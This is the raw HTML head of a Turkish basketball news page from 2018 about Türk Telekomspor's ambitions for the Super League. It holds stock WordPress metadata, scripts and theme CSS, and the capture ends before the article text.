

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde
body_size: 21902
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Türk Telekom&#039;un gözü Basketbol Süper Ligi&#039;nde</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Türk Telekom&#039;un gözü Basketbol Süper Ligi&#039;nde" />
	<meta property="og:description" content="Türkiye Basketbol 1. Ligi lideri Türk Telekomspor’un kulüp başkanı Şükrü Kutlu, basketbolda önemli bir değere sahip olduklarını belirterek, &quot;Türkiye’yi dünyada temsil eden bir takım oluşturacağız.&quot; dedi." />
	<meta property="og:url" content="https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:author" content="https://www.facebook.com/huseyin.candan23" />
	<meta property="article:published_time" content="2018-03-27T13:38:59+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom.jpg" />
	<meta property="og:image:width" content="890" />
	<meta property="og:image:height" content="500" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/huseyincandann" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Hüseyin Candan">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="3 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/03/turk-telekom.jpg","width":890,"height":500},{"@type":"WebPage","@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#webpage","url":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde","name":"T\u00fcrk Telekom'un g\u00f6z\u00fc Basketbol S\u00fcper Ligi'nde","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#primaryimage"},"datePublished":"2018-03-27T13:38:59+00:00","dateModified":"2018-03-27T13:38:59+00:00","breadcrumb":{"@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde","url":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde","name":"T\u00fcrk Telekom&#8217;un g\u00f6z\u00fc Basketbol S\u00fcper Ligi&#8217;nde"}}]},{"@type":"Article","@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#article","isPartOf":{"@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7"},"headline":"T\u00fcrk Telekom&#8217;un g\u00f6z\u00fc Basketbol S\u00fcper Ligi&#8217;nde","datePublished":"2018-03-27T13:38:59+00:00","dateModified":"2018-03-27T13:38:59+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#webpage"},"commentCount":0,"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#primaryimage"},"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde#respond"]}]},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/484fae7b536d71497338d3db3cf0ace7","name":"H\u00fcseyin Candan","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/86bf8bb9333cde399ebe437aa9944fc1?s=96&r=g","caption":"H\u00fcseyin Candan"},"sameAs":["https://www.facebook.com/huseyin.candan23","https://www.instagram.com/candanhuseyinn/","https://twitter.com/https://twitter.com/huseyincandann"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Türk Telekom&#8217;un gözü Basketbol Süper Ligi&#8217;nde yorum beslemesi" href="https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde/feed" />
		<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/7563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=7563' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fturk-telekomun-gozu-basketbol-super-liginde" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Fturk-telekomun-gozu-basketbol-super-liginde&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"ecd81446da","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/turk-telekomun-gozu-basketbol-super-liginde?amp">
<!-- JS generated by theme -->

<script type="9a0a6fcb2a0f7506a94eaa13-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="c0335e72f8";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
